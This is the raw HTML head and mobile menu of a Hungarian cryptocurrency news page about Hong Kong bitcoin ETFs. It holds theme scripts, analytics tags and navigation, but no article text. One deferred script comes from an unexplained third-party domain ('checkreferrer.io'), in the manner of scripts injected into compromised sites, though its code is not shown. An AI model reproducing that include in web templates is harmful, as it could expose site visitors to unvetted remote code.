.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/67811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=67811' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=71e9c08351ab663d1e911c06fb01a460" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="160bc364d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-67811 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
